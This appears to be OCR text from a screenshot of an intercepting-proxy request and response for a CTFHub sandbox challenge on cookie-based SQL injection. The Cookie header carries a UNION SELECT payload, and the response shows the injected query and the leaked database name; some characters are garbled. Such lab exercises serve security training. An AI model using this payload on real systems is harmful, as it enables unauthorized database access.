 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-0d043a0f7605cf8f.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: id=1 and 1=2 union select database(), 1; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
11 Connection: keep-alive
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=1 and 1=2 union select database(), 1
</code>
</br>
ID: sqli</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33